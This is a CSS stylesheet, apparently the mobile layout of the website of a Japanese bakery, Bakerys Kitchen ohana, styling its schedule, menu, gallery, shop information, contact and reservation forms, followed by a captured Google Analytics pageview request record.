.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #5c4229 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #5c4229 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #5c4229 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1324441971&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2F&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=96531147&gjid=1205543449&cid=1571815785.1764435657&tid=UA-98158549-1&_gid=720834042.1764435657&_r=1&_slc=1&z=1093636990
body_size: -451
content:
2,cG-23YBMH7YMS